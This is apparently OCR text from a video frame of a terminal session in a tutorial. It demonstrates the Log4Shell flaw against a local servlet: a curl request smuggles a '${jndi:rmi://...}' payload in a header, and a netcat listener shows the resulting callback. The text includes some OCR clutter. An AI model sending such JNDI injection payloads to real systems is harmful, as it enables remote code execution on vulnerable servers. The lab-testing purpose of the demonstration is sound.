 Hyper Shell Edit View Tools Window Help Fri Oct 14 2:50 PM
Shell Shell Shell
| Pragma: 200
| Date: 200
| TE: 200
| User-Agent: 200
| IPaddress: 200
| X-Amz-Target: 200
| Accept-Charset: 200
oz@sephiroth Nmap-Tutorial % curl http://localhost:8080/app/servlet -H 'x-log: ${jndi:rmi://127.0.0.1:9000/Vu
lnerable}'
Logging to console using vulnerable log4j2!
oz@sephiroth Nmap-Tutorial %
oz@sephiroth Nmap-Tutorial % nc -vl 9000
JRMIK%
oz@sephiroth Nmap-Tutorial % nc -vl 9000
oz@sephiroth Nmap-Tutorial %
Track 4 Forge -A